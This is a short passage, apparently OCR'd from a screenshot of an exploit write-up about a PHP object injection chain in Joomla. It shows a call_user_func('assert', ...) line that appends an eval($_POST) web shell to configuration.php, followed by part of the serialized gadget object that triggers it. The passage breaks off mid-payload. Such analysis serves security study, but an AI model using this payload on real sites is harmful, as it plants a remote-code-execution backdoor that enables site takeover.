
That will result in the following call:
call_user_func("assert","file_put_contents('co
nfiguration.php','if(isset($_POST[\\\'test\\\'
])) eval($_POST[\\\'test\\\']);\',
FILE_APPEND) || $a=\'http://wtf\';")
At the end, this is the final object:
s:2:"HS":O:21:"JDatabaseDriverMysqli":3:
{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
{}s:21:"\0\0\0disconnectHandlers";a:1:
{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s
:6:"
assert
";s:10:"javascript";i:9999;s:8:"feed